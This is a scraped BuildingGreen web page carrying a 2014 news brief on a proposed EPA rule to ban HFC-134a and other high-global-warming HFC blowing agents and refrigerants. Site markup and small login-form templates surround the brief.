      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div> 
<!-- group modal -->
<div class="modal fade" id="group-link-modal" role="dialog" aria-labelledby="modalGroupLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalGroupLabel">Firm or campus member?</h4>
      </div>
      <div class="modal-body">       
                	 Please log in using your personal profile:<br>
      	 	<a class="margin-top btn btn-neutral" href="#" data-toggle="modal" data-target="#login-modal" data-dismiss="modal">Log in &raquo;</a>
      		&nbsp; <a class="margin-top btn btn-warning" href="/create-profile?destination=node%2F10691">Create personal profile &raquo;</a>
      	      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end group modal -->
   
<!-- feedback modal -->
<div class="modal fade" id="feedback-modal" role="dialog" aria-labelledby="modalFeedbackLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalFeedbackLabel">How can we serve you better?</h4>
      </div>
      <div class="modal-body">       
        <form class="sans-serif" action="/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants" method="post" id="bg-content-feedback-form" accept-charset="UTF-8"><div><div class="form-item form-item-email form-type-emailfield form-group"> <label class="control-label" for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
<input placeholder="Enter your email address" class="form-control form-text form-email required" type="email" id="edit-email" name="email" value="" size="60" maxlength="128" /></div><div class="form-item form-item-message form-type-textarea form-group"> <label class="control-label" for="edit-message">Message <span class="form-required" title="This field is required.">*</span></label>
<div class="form-textarea-wrapper resizable"><textarea placeholder="Enter your feedback here" class="form-control form-textarea required" id="edit-message" name="message" cols="60" rows="5"></textarea></div></div><input type="hidden" name="uri" value="https://www.buildinggreen.com/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants" />
<input type="hidden" name="quiz_question" value="" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="286252646" />
<input type="hidden" name="captcha_token" value="35a92dbe317e126e7537fa98804f3ec6" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ" data-theme="light" data-type="image"></div><input type="hidden" name="captcha_cacheable" value="1" />
</div><button class="btn-success btn-lg btn form-submit" type="submit" id="edit-submit--7" name="op" value="Submit &amp;raquo;">Submit &raquo;</button>
<input type="hidden" name="form_build_id" value="form-cQ2hDssPtJDDzn5xBNKuKLZ-4JiFUtjXMlfCSV3ZVok" />
<input type="hidden" name="form_id" value="bg_content_feedback_form" />
</div></form>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end feedback modal -->
<buy-error></buy-error>
<div id="desktop-header"><!-- ends on line 50 of header.tpl.php -->
	<div id="login-bar" data-ng-controller="loginCtrl" class="hidden-xs">
		<nav class="navbar navbar-inverse">
		  	<div style="padding-left: 10px;"><!-- was .container-fluid -->
		    <!-- Collect the nav links, forms, and other content for toggling -->
		        					<span class="navbar-left hidden-xs hidden-sm hidden-md"><a style="padding-left: 0; font-weight: 300;" href="https://leeduser.buildinggreen.com/">Go to LEEDuser.com</a></span>
				
		      	<ul class="nav navbar-nav navbar-right">
			        <li><a href="/about">About Us</a></li>
			        <!-- removed PHP if (!in_array('bg_og_multiuser', $user->roles) && !in_array('bg_premium_og', $user->roles)){ -->
		        	<li><a href="/membership">Pricing</a></li>
					<li><a href="/videos">Webinars</a></li>
					<li><a href="/store">Exam Prep</a></li>
					<li><a href="/store#reports">Reports</a></li>
					<li><a href="/manufacturers">Manufacturers</a></li>
			        <li><a href="/downloads">Archive</a></li>
					<li><a href="/frequently-asked-questions">FAQ</a></li>

					
											<li class="login"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
									</ul>
		  	</div><!-- /style in place of container-fluid -->
		</nav>
	</div>


	<!-- LOGO IMAGE ON LARGER SCREENS -->

	
	<header class="logo hidden-xs">
		<div class="container-fluid" style="position: relative;">
			<a href="/">
				<img src="/sites/all/themes/bg_boot/images/building-green-logo-desktop.png" class="img-responsive pr20" alt="BuildingGreen" title="BuildingGreen">
			</a>
					</div><!--  end container-fluid -->
	</header>


<!-- HOME PAGE ONLY -->


</div><!-- end desktop header, which started in login-bar.tpl.php -->

<!-- MAIN NAVIGATION AREA -->

<!-- 			<div class="navbar-search">
				<form class="form-search content-search" action="/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-JkX5o8-R2pFAWX85C2OWe7Pq0zz1M3lJIY4QsQ4qYKY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>


		    <button type="button" class="btn btn-primary navbar-btn navbar-right visible-sm visible-md collapsed" data-toggle="collapse" data-target="#smallsearch" aria-expanded="false" aria-controls="collapseExample" ><span class="glyphicon glyphicon-search"></span></button>

		    </div> -->




<!-- SOLIDMENU -->

<div class="solid-menus" id="solidMenus" style="padding: 0;">

    <nav class="navbar navbar-default navbar-static-top no-border-radius navbar-hover">

        <div class="container-fluid" id="navbar-inner-container">

          <!-- navbar header -->
          <div class="navbar-header">

            <button type="button" class="navbar-toggle navbar-toggle-right collapsed" data-toggle="collapse" data-target="#solidMenu">
              <span>MENU</span>
              <span class="glyphicon glyphicon-menu-hamburger"></span>
            </button>

            <a class="navbar-brand visible-xs-block" href="/">
              <img src="/sites/all/themes/bg_boot/images/building-green-logo-mobile.png" alt="BuildingGreen" title="BuildingGreen" style="height: 40px; margin-top: -5px; padding-bottom: 3px" />
            </a>

          </div>

                      <div class="visible-xs mt10">
              <form class="form-search content-search" action="/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-JkX5o8-R2pFAWX85C2OWe7Pq0zz1M3lJIY4QsQ4qYKY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>            </div>
          
          <!-- main navigation -->
          <div class="collapse navbar-collapse" id="solidMenu">

            <ul class="nav navbar-nav">

              <li><a href="/news">Recent</a></li>

              <li><a href="/knowledge-base">KNOWLEDGE BASE</a></li>
              <!-- dropdown, full-width with gutter -->
              <!--
              <li class="dropdown dropdown-full-width-g hidden-xs" data-animation="fadeIn">

                <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Knowledge base" id="kbtoggle">Knowledge base <span class="caret"></span></a>
                  <div class="dropdown-menu mega no-border-radius">

                  <div class="row">
                    <div class="col-sm-12">
                      <p class="bb-2px" style="border-bottom: none; margin-bottom: 0;"><strong><a style="background-color: white; padding: 3px 10px; display: block;" href="/knowledge-base">Browse all Knowledge Base topics&nbsp;&raquo;</a></strong></p>
                    </div>
                  </div>

                  <div class="row">

                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Sustainable Materials</strong></h5>
                        <ul>

                          <li>
                            <a href="/material-selection">Material Selection</a>
                          </li>
                          <li>
                            <a href="/material-transparency">Material Transparency</a>
                          </li>
                          <li>
                            <a href="/material-health">Material Health</a>
                          </li>
                          <li>
                            <a href="/embodied-carbon">Embodied Carbon</a>
                          </li>
                          <li>
                            <a href="/waste-management">Waste Management</a>
                          </li>
                          <li>
                            <a href="/product-reviews">Product Reviews</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Strategies</strong></h5>
                        <ul>

                          <li>
                            <a href="/resilient-design">Resilient Design</a>
                          </li>
                          <li>
                            <a href="/electrification-decarbonization">Electrification &amp; Decarbonization</a>
                          </li>
                          <li>
                            <a href="/comfort">Comfort</a>
                          </li>
                          <li>
                            <a href="/wellness-buildings">Wellness in Buildings</a>
                          </li>
                          <li>
                            <a href="/life-cycle-assessment">Life-Cycle Assessment</a>
                          </li>
                          <li>
                            <a href="/net-zero-energy-renewables">Net-Zero Energy &amp; Renewables</a>
                          </li>
                          <li>
                            <a href="/biophilic-design">Biophilic Design</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Building Science</strong></h5>
                        <ul>

                          <li>
                            <a href="/site-assessment-design">Site Assessment &amp; Design</a>
                          </li>
                          <li>
                            <a href="/performance-modeling">Performance Modeling</a>
                          </li>
                          <li>
                            <a href="/building-envelope">Building Envelope</a>
                          </li>
                          <li>
                            <a href="/moisture-management">Moisture Management</a>
                          </li>
                          <li>
                            <a href="/energy-efficiency">Energy Efficiency</a>
                          </li>
                          <li>
                            <a href="/water-efficiency">Water Efficiency</a>
                          </li>
                          <li>
                            <a href="/indoor-air-quality">Indoor Air Quality</a>
                          </li>
                          <li>
                            <a href="/heating-cooling">Heating &amp; Cooling</a>
                          </li>
                          <li>
                            <a href="/lighting-design-daylighting">Lighting Design &amp; Daylighting</a>
                          </li>
                          <li>
                            <a href="/software-tools-architects">Software Tools for Architects</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Buildings &amp; Project Types</strong></h5>
                        <ul>

                          <li>
                            <a href="/case-studies">Case Studies</a>
                          </li>
                          <li>
                            <a href="/existing-buildings">Existing Buildings</a>
                          </li>
                          <li>
                            <a href="/sustainable-communities">Sustainable Communities</a>
                          </li>
                          <li>
                            <a href="/operations-maintenance">Operations &amp; Maintenance</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Process</strong></h5>
                        <ul>

                          <li>
                            <a href="/integrative-process">Integrative Process</a>
                          </li>
                          <li>
                            <a href="/big-picture">The Big Picture</a>
                          </li>
                          <li>
                            <a href="/social-equity">Social Equity</a>
                          </li>
                          <li>
                            <a href="/post-occupancy">Post-Occupancy</a>
                          </li>
                          <li>
                            <a href="/green-building-education">Green Building Education</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Codes &amp; Certifications</strong></h5>
                        <ul>

                          <li>
                            <a href="/policies-programs">Policies &amp; Programs</a>
                          </li>
                          <li>
                            <a href="/living-building-challenge">Living Building Challenge</a>
                          </li>
                          <li>
                            <a href="/leed">LEED</a>
                          </li>
                          <li>
                            <a href="/well-fitwel">WELL &amp; Fitwel</a>
                          </li>
                          <li>
                            <a href="/codes">Codes</a>
                          </li>
                          <li>
                            <a href="/other-ratings-standards">Other Ratings &amp; Standards</a>
                          </li>

                        </ul>

                    </div>

                  </div>

                </div>

              </li>

            -->

              <!--<li><a href="/consulting">Consulting</a></li>-->

              <li><a href="/product-guidance">Product Insights</a></li>

              <li><a href="/continuing-education">Continuing education</a></li>

              <!--<li><a href="/peer-networks">Peer Networks</a></li>-->

              <li role="separator" class="divider visible-xs"></li>

              <li class="visible-xs"><a href="/about">About Us</a></li>

              <li class="visible-xs"><a href="/membership">Membership</a></li>

              <li class="visible-xs"><a href="/videos">Webinars</a></li>

              <li class="visible-xs"><a href="/store">Exam Prep</a></li>

              <li class="visible-xs"><a href="/store#reports">Reports</a></li>

              <li class="visible-xs"><a href="/manufacturers">Manufacturers</a></li>

              <li class="visible-xs"><a href="/downloads">Archive</a></li>

              <li class="visible-xs"><a href="/faq">FAQs</a></li>

              
                              <li class="visible-xs">
                  <a data-target="#login-modal" data-toggle="modal" href="#"><strong>LOGIN</strong></a>
                </li>
              
            </ul>

            <ul class="nav navbar-nav navbar-right hidden-xs">

                <li id="nav-search" class="dropdown p-static margin-right-2 margin-0-sm" data-animation="fadeIn">

                  <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Search"><span class="visible-xs-inline-block visible-md-inline-block visible-lg-inline-block visible-xl-inline-block pr10">Search </span><span class="glyphicon glyphicon-search"></span></a>

                    <div class="dropdown-menu-container">

                    <ul class="dropdown-menu no-border-radius col-lg-3 col-md-4 col-sm-5 fadeIn animated">

                      <li>
                        <div>
                          <h4>Search</h4>
                          <form class="form-search content-search" action="/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-JkX5o8-R2pFAWX85C2OWe7Pq0zz1M3lJIY4QsQ4qYKY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                          <!-- <p class="small"><a href="/search/site">Advanced search&nbsp;&raquo;</a></p> -->
                        </div>
                      </li>

                    </ul>

                    </div>

                  </div>

                </li>

              </ul>

          </div>

        </div>

    </nav>

</div>

<!-- END SOLIDMENU -->

<div class="outer-container">
<div class="outer">
<div class="main-container container-fluid">

  <header role="banner" id="page-header">
    
          
  </header> <!-- /#page-header -->

  <div class="row">
        <section class="col-sm-12">
                  <a id="main-content"></a>
    	
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-10691" class="node node-news-brief clearfix" about="/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants" typeof="sioc:Item foaf:Document">
	    <span property="dc:title" content="EPA to Ban Several Common HFC Blowing Agents, Refrigerants" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div><!-- close .submitted -->
  
  <div class="content">
  	  	 <div class="row">
  	 	<div class="col-sm-8 col-lg-9" id="article-main">
        <p class="article-type">News Brief</p><!-- BEN, hide for April Fools articles -->
  	 		<h1 class="title">EPA to Ban Several Common HFC Blowing Agents, Refrigerants</h1> 	
    
		    		  		<div class="topic-tags visible-xs">
										<a href="/big-picture"><button type="button" class="btn btn-neutral btn-xs">The Big Picture</button></a>
												<a href="/government-programs"><button type="button" class="btn btn-neutral btn-xs">Government Programs</button></a>
						</div>		  			  	
						      <div class="field field-name-field-dek field-type-text-long field-label-hidden lead"><div class="field-items"><div class="field-item even">Aimed at curbing global warming, a proposed rule would ban HFC-134a, used in XPS production and for refrigeration.</div></div></div>        		
        		      <p class="byline">by <a href="/author/pj-melton">P.J. Melton</a></p>
        		    
		    		  				  		
					<div class="field field-name-body field-type-text-with-summary field-label-hidden article"><div class="field-items"><div class="field-item even" property="content:encoded"><p class="bodytext"><figure class="portrait odd">
        <a href="https://www.buildinggreen.com/sites/default/files/refrigerant_02_800.jpg"><picture class="img-responsive">
<!--[if IE 9]><video style="display: none;"><![endif]-->
<source srcset="https://www.buildinggreen.com/sites/default/files/styles/portrait_large/public/refrigerant_02_800.jpg?itok=IDpfoqvv&amp;timestamp=1462015444 1x" media="(min-width: 1200px)"></source>
<source srcset="https://www.buildinggreen.com/sites/default/files/styles/portrait_medium/public/refrigerant_02_800.jpg?itok=eP6PjDyc&amp;timestamp=1462015444 1x" media="(min-width: 992px)"></source>
<source srcset="https://www.buildinggreen.com/sites/default/files/styles/landscape_medium/public/refrigerant_02_800.jpg?itok=ga0CJFX8&amp;timestamp=1462015444 1x" media="(min-width: 480px)"></source>
<source srcset="https://www.buildinggreen.com/sites/default/files/styles/smartphone_full/public/refrigerant_02_800.jpg?itok=OQnCJrcB&amp;timestamp=1462015444 1x" media="(min-width:1px)"></source>
<!--[if IE 9]></video><![endif]-->
<img class="img-responsive" src="https://www.buildinggreen.com/sites/default/files/styles/smartphone_full/public/refrigerant_02_800.jpg?itok=OQnCJrcB&amp;timestamp=1462015444" alt="" title="" />
</picture></a>      <figcaption>
    <p>HFC-134a will be banned for multiple applications, including as a propellant in aerosols, a refrigerant for automobile air conditioning, and a blowing agent for foam insulation.</p>
        <span class="credit">
    Photo: Hemmings.com    </span>
      </figcaption>
  </figure>As part of President Obama’s unfolding Climate Action Plan, the U.S. Environmental Protection Agency (EPA) has announced its intention to ban certain blowing agents and refrigerants. Hydrofluorocarbons (HFCs) were introduced in the 1990s to replace ozone-depleting substances, but many have extremely high global warming potential, or GWP (see <a href="http://www2.buildinggreen.com/article/avoiding-global-warming-impact-insulation-0">Avoiding the Global Warming Impact of Insulation</a>). EPA claims this move will prevent up to 42 million metric tons of carbon-equivalent emissions in the year 2020.</p>
<p class="bodytext">Specific substances to be banned include HFC-134a, commonly used as the blowing agent for extruded polystyrene (XPS) foam insulation; the compound will also no longer be permitted in automobile air conditioning or retail food refrigeration. HFC-143a and HFC-245fa will also be banned for production of many types of polyurethane foam but still allowed in spray polyurethane foam. A number of HFCs branded by DuPont under the name Formacel must also be phased out. The ban for blowing agents will take effect January 1, 2017, a year later than the bans for refrigerants and propellants.</p>
<p class="bodytext">Some insulation manufacturers have already begun to phase out high-GWP blowing agents in automobile and appliance insulation, replacing them with hydrofluoroolefins (HFOs) like Honeywell’s Solstice (see <a href="http://www2.buildinggreen.com/article/new-chemical-reduce-climate-impact-foam-insulation">New Chemical to Reduce Climate Impact of Foam Insulation</a>) or proprietary blends like DuPont’s Formacel 1100.</p>
<p class="bodytext">The rule still allows HFC blowing agents for spray foam because its manufacture on the building site makes it unique, according to EPA. Refrigerants for building air conditioners and heat pumps are likewise not addressed in the proposed rule, but the agency told <em>EBN</em> it is “interested in information concerning the current availability and use of alternatives in other end uses such as spray foam” during the 60-day public comment period.</p>
<p class="listingsheading">For more information:</p>
<p class="listing">U.S. Environmental Protection Agency</p>
<p><a href="http://www.epa.gov/ozone/downloads/SAN_5750_SNAP_Status_Change_Rule-Fact_Sheet_070714.pdf">epa.gov</a></p></div></div></div>          <div class="modal fade" id="imageModal-refrigerant_02_800jpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 

          
            <p>
              <span class="label label-default ml0 mr05">Published July 11, 2014</span> 
              <span class="text-nowrap pr05 pubdate"><a href="https://www.buildinggreen.com/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants" class="no-underline permalink"><span class="glyphicon glyphicon-link"></span> Permalink</a></span>
              <span class="text-nowrap pubdate"><a href="#citation" class="no-underline" role="button" data-toggle="collapse" aria-expanded="false" aria-controls="citation"><span class="glyphicon glyphicon-bookmark"></span>&nbsp;Citation</a></span>
            </p>
            <p id="citation" class="collapse small">
              Melton, P. (2014, July 11). EPA to Ban Several Common HFC Blowing Agents, Refrigerants. Retrieved from https://www.buildinggreen.com/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants            </p>

          

          <div class="article-links mt10"><ul class="links list-inline"><li class="comment-add first last"></li>
</ul></div>	
          
          			  	
			  	            <div id="comments" class="comment-wrapper margin-bottom-x">
            <a name="comment-form"></a>
      <h2 class="title comment-form">Add new comment</h2>
				  	<p class="font-size-large" style="padding: 0 0.25em;">To post a comment, you need to <a href="/signup?destination=node/10691#comments">register for a BuildingGreen Basic membership</a> (free) or <a href="#" data-toggle="modal" data-target="#login-modal">login to your existing profile</a>.</p>
            </div>
	  				  			
            
          
		    
		  </div><!-- close left column -->
		  		  <div class="article-sidebar col-sm-4 col-lg-3 margin-top">
		  			  		<a class="btn btn-neutral btn-lg wide margin-bottom" style="text-align: left;" > Volume 23, Issue 8</a>		  	              		<div class="topics-sidebar hidden-xs clickthru">
	<h3>Related Topics</h3>
								  <p>
		    <a href="/big-picture">The Big Picture</a>		  </p>
				  					  <p>
		    <a href="/government-programs">Government Programs</a>		  </p>
				  	</div>      	
                	
<div class="related-content clickthru">
  <h3>Also on BuildingGreen</h3>
    	<p><a href="/newsbrief/mep-engineers-urge-collective-action-refrigerant-emissions">MEP Engineers Urge Collective Action on Refrigerant Emissions</a></p>
  
  <p>
    <a class="btn btn-neutral mt10 collapsed" data-toggle="collapse" href="#related-archive" aria-expanded="false" aria-controls="related-archive">Explore the archives</a>
  </p>
  <div class="collapse" id="related-archive">

          <p><a href="/product-review/greenest-green-energy-saving-products-greenbuild">Greenest of the Green Energy-Saving Products from Greenbuild</a></p>
          <p><a href="/news-analysis/styrofoam%E2%80%99s-chemistry-becoming-less-hazardous-gradually">Styrofoam’s Chemistry Becoming Less Hazardous, Gradually</a></p>
          <p><a href="/news-analysis/low-climate-impact-new-blowing-agents-confirmed">Low Climate Impact of New Blowing Agents Confirmed</a></p>
          <p><a href="/news-analysis/new-chemical-reduce-climate-impact-foam-insulation">New Chemical to Reduce Climate Impact of Foam Insulation</a></p>
          <p><a href="/feature/avoiding-global-warming-impact-insulation">Avoiding the Global Warming Impact of Insulation</a></p>
          <p><a href="/explainer/new-refrigerants-less-global-warming">New Refrigerants, Less Global Warming</a></p>
      </div>

</div>
              </div><!-- close right column -->
    	    </div><!-- close row -->
  </div><!-- close .content -->
</div><!-- close id -->

</section>
  </div>
    </section>

    
  </div>

</div><!-- end outer -->

</div>
<footer class="footer container-fluid">
    <div class="region region-footer">
    <section id="block-bg-content-bg-footer-block" class="block block-bg-content clearfix">

      
  <div class="row">
	<div class="col-sm-8">

		<a href="https://bcorporation.net/directory/building-green-inc" target="_blank" rel="noopener"><img src="/sites/all/themes/bg_boot/images/2018-B-Corp-Logo_150h.png" class="img-responsive pull-left hidden-xs pr30 mb10 mt05" style=
		"max-height: 75px;"></a>

		<div style="overflow: hidden;">
			<ul class="list-inline" style="margin-left: 0;">
								<li><a href="/contact">Contact us</a></li>
				<li><a href="https://leeduser.buildinggreen.com/">LEEDuser</a></li>
				<li><a href="/jobs">Jobs at BuildingGreen</a></li>
				<li><a href="/terms-and-conditions">Terms &amp; Conditions</a></li>
				<li><a href="/privacy">Privacy</a></li>
				<li><a href="javascript:void(0);" onClick="Drupal.eu_cookie_compliance.toggleWithdrawBanner();">Change Cookie Settings</a></li>
			</ul>

			<p class="small">&copy; 2026 BuildingGreen, Inc. All rights reserved except where noted.</p>
		</div>
	</div>

	<div class="col-sm-4">
		<div class="pull-right">
			<a href="https://www.linkedin.com/company/buildinggreen-inc" class="bg-social-icon linkedin"></a>
			<a href="https://www.instagram.com/buildinggreen_inc" class="bg-social-icon instagram"></a>
		</div>
	</div>
</div>

</section>
  </div>
</footer>
</div><!-- end outer-container -->    <div class="region region-page-bottom">
    <div id='feedback_simple'>
  <a
    href='/contact'
    target='_self'
    class='feedback_simple-right feedback_simple'
    style='top: 50%; height: 100px; width: 35px;'>
      <img
        alt='Feedback'
        src='/sites/all/themes/bg_boot/images/feedback.png'
        height='100'
        width='35' />
  </a>
</div>
  </div>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picture.min.js?v=7.103"></script>
<script>window.euCookieComplianceLoadScripts = function(category) {var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.buildinggreen.com\/sites\/default\/files\/google_tag\/google_tag.script.js";document.body.appendChild(scriptTag);}</script>
<script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?t8d3ro"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/bootstrap.js?t8d3ro"></script>
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_web-large.png">
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_square.png">

  <script type="text/javascript"> _linkedin_partner_id = "7882556"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7882556&fmt=gif" /> </noscript>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/buy_login/index.html
body_size: 28
content:
<div class="modal fade" id="buy-login-modal" role="dialog" aria-labelledby="modalBuyLoginLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalBuyLoginLabel">First, tell us who you are</h4>
      </div>
      <div class="modal-body">
      	<get-email data-ng-show="!get_email_complete" mode="buy"></get-email>
      	<login-password-only data-ng-show="show_login_password_only" mode="buy"></login-password-only>
      	<join-group data-ng-show="can_join_group && !hide_join_group" mode="buy"></join-group>
      	<create-account data-ng-show="show_create_account" modalview="true"></create-account>
      	<group-success data-ng-show="show_group_success" mode="buy"></group-success>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/email.html
body_size: 886
content:
<div class="enter-email row" data-ng-controller="getEmailCtrl">

<!--  Appears in the following sequences: -->
<!--  Basic Signup -->
<!--  Trial Signup -->
<!--  Buy button -->

  <div data-ng-class="mode == 'buy' || mode == 'default' ? 'col-sm-12' : 'col-md-6 col-lg-7'">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active() || show_progress_bar">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading...
      </div>
    </div>
    <form name="getEmailForm" novalidate>
      <div class="form-group">
        <label for="email">Email address</label>
        <span class="label label-danger" data-ng-show="submitted && getEmailForm.email.$error.required">Required!</span>
        <input type="email" name="email" data-ng-model="email" class="form-control" data-ng-readonly="uid > 0" required />
        <small data-ng-show="mode == 'buy'">We need your email to process your order &mdash; we promise not to misuse it!</small>
      </div>
      <input type="text" name="name" id="name" data-ng-model="name" class="form-control" />    
      <button data-ng-disabled="progress.active()" data-ng-click="submit(getEmailForm)" class="btn btn-success">{{button_label}}</button>
      <span class="label label-danger" ng-if="submitted && getEmailForm.email.$invalid">
        Please enter a valid email address
      </span>
      <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>
    </form>

   <p data-ng-show="mode == 'signup' && current_domain.id == 'BG'"><em>By submitting your email, you gain access to hundreds of BuildingGreen articles about green building and innovations and agree that BuildingGreen may send you communications with updates about sustainable design and construction. You may unsubscribe at any time. <a href="https://www.buildinggreen.com/terms-and-conditions">Terms and Conditions</a> and <a href="https://www.buildinggreen.com/privacy">Privacy Policy</a> apply.</p>



   
  </div>

  <div class="col-md-6 col-lg-5" data-ng-show="mode != 'buy' && show_disclaimer === true && current_domain.id == 'BG'">
    <div class="well breathe">
    <h4>Your email address is safe with us</h4>
    <p>Thousands of architects, designers, and engineers trust our research and advice... you can trust us with your email address.</p>
    <small>BuildingGreen will never share or sell your contact information.</small>
    </div>
  </div>

  <div class="col-md-6 col-lg-5" data-ng-show="mode != 'buy' && show_disclaimer === true && current_domain.id == 'LU'">
    <div class="well breathe">
    <h4 class="mt0">Your email address is safe with us</h4>
    <p>Thousands of LEED professionals trust our research and advice... you can trust us with your email address.</p>
    <small>LEEDuser will never share or sell your contact information.</small>
    </div>
  </div>

</div>

--- FILE ---
content_type: text/html
